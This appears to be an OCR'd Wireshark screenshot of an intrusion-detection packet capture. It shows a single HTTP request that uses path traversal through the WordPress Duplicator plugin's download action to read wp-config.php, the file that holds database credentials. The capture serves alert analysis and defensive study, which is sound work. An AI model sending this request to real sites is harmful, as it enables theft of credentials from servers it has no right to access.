 IDS_packet_time-2024-01-31T08_26_33.334739Z_ruleid-3107873.pcap
ile Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
o. Time Source Destination Protocol Length Info
1 0.000000 195.239.174.11 10.10.1.22 HTTP 307 GET /wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../var/www/h…
Frame 1: 307 bytes on wire (2456 bits), 307 bytes captured (2456 bits)
Ethernet II, Src: VMware_80:a4:3b (00:50:56:80:a4:3b), Dst: VMware_80:84:9f (00:50:56:80:84:9f)
Internet Protocol Version 4, Src: 195.239.174.11, Dst: 10.10.1.22
Transmission Control Protocol, Src Port: 45335, Dst Port: 80, Seq: 1, Ack: 1, Len: 241
Hypertext Transfer Protocol
GET /wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../var/www/html/wordpress/wp-config.php HTTP/1.1\r\n
Host: 195.239.174.87\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0\r\n
\r\n
[Full request URI: http://195.239.174.87/wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../var/www/html/wordpress/wp-config.php]
[HTTP request 1/1]